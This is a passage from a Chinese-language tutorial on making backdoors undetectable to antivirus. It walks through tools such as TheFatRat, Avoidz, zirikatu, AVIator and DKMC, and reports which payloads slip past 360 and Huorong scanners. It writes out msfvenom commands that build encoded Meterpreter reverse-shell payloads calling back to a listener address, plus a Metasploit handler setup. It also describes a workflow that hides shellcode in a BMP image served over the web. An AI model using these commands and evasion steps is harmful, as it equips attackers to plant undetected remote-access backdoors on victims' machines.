用户在不破坏原有可执行文件功能的前提下在文件的代码缝隙中插入恶意shellcode,当可执行文件被执行后就可触发恶意代码,backdoor factory不仅提供常用的脚本,而且允许嵌入其他工具生成的shellcode
10.Avet免杀
AntiVirus Evasion Tool
可对shellcode exe dll等多种载荷进行免杀
安装:
git clone https://github.com/govolution/avet
./setup.sh
手动安装:
安装wine:
dpkg –add-architecture i386
apt-get update
apt-get install wine -y
apt-get install wine32 -y
安装tdm-gcc:
wget -c –no-check-certificate https://nchc.dl.sourceforge.net/project/tdm-gcc/TDM-GCC%20Installer/tdm64-gcc-5.1.0-2.exe
wine tdm64-gcc-5.1.0-2.exe
使用:




360动静态免杀
11. TheFatRat免杀
TheFatRat创建的后门或者payload,可以在Linux,Windows,Mac和Android上等多种平台上执行,可生成exe、apk、sh、bat、py等多种格式。TheFatRat可以和msf无缝对接,并且集成内置了Fudwin、Avoid、backdoor-factory等多个免杀工具,对powershell的免杀姿势尤其多样。
安装TheFatRat:
git clone https://github.com/Screetsec/TheFatRat
cd TheFatRat
chmod +x setup.sh && ./setup.sh

更新升级:
./update && chmod +x setup.sh && ./setup.sh
使用: fatrat

使用官方推荐2、6
Create Fud 100% Backdoor with Fudwin 1.0:





use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.6.128
set LPORT 4567
exploit -j
360静动均可查杀
生成加壳exe:

免杀过程应该是msfvenom一定编码后进行upx加壳,可能还有其他处理

火绒静态动态都可查杀
360动态和静态都没有反应
编译C#+powershell生成exe:



静态检测可过,动态行为检测不可过
12. Avoidz免杀
Avoidz是一个比较使用比较简单的小工具,利用msf生成powershell的shellocde,然后利用c#、python、go、ruby等语言对shellcode进行编译生成exe而达到免杀的效果,套路比较简单,但免杀效果还算不错。
安装:
git clone https://github.com/M4sc3r4n0/avoidz
chmod +x setup.sh
./setup.sh
apt-get install mingw-w64
i686-w64-mingw32-gcc #针对32-bit Windows;
x86_64-w64-mingw32-gcc #针对64-bit Windows
ln -s /usr/bin/i686-w64-mingw32-gcc /usr/bin/i586-mingw32msvc-gcc
gem update –system
gem install colorize
gem install artii

使用avoidz编译C#生成exe:

可过静态,动态会查杀
使用avoidz编译golang生成exe:

静态动态均不可过
13.Green-Hat-Suite免杀
安装:
git clone https://github.com/Green-m/green-hat-suite
gem install os
apt-get install mingw-w64
apt-get install wine
wget https://sourceforge.net/projects/tdm-gcc/files/latest/download -O tdm64-gcc-5.1.0-2.exe
wine tdm64-gcc-5.1.0-2.exe


其中有个其他选项的设置,可以参考msf的payload高级选项,在msf中使用advanced即可查看
静动态均不可过
14. zirikatu免杀
zirikatu是一个用bash编写的小脚本,依赖于msf、mono、mcs等软件,也是调用msfvenom生成shellcode,然后将shellcode嵌入C#代码,试用Mcs编译生成exe后门。
Mono可以让.NET程序跨平台运行在Linux,BSD,Windows,MacOS,Sun Solaris,Wii,索尼PlayStation,苹果iPhone等几乎所有常见的操作系统之上。从Mono2.11版本开始,采用的编译器叫mcs,它的作用是将C#编译为CIL(Common Language Infrastructure,通用中间语言,也叫MSIL微软中间语言,这个语言能运行在所有支持CIL的环境中)
安装:
git clone https://github.com/pasahitz/zirikatu.git
chmod +x zirikatu.sh


静态动态均可过
15. AVIator免杀
AVIator使用AES加密来加密Shellcode,生成一个包含加密有效负载的可执行文件,然后使用各种注入技术将shellcode解密并注入到目标系统,从而绕过杀毒软件的检测。
安装:
AVIator只有windows版,c#开发,单文件exe。
git clone https://github.com/Ch0pin/AVIator
https://github.com/Ch0pin/AVIator/archive/master.zip
后门生成:
首先要使用msf生成shellceode,需要基于c#
msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.6.128 LPORT=4567 -f csharp -o aviator.c


可过静态检测,不使用RTLO选项可过动态检测
16. DKMC免杀
DKMC是Don’t Kill My Cat (DKMC)的简称,谷歌翻译为”不要杀害我的小猫咪”,这个名字也是挺少女心的…DKMC是一种生成混淆的shellcode的工具,并把shellcode合成到图像文件中,最终依靠PowerShell执行最终的shellcode有效负载。
安装:
git clone https://github.com/Mr-Un1k0d3r/DKMC
cd DKMC/
mkdir output
python dkmc.py

生成后门的流程:
1、先利用msf生成raw文件
2、利用sc讲raw文件转换为shellcode
3、利用gen将上一步的shellcode注入到一个BMP图像
4、利用ps生成基于powershell的BMP文件的payload
5、利用web提供的简单web服务进行分发BMP文件
msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.6.128 LPORT=4567 -e x86/shikata_ga_nai -b “\x00” -i 5 -a x86 -f raw -o dkmc.raw

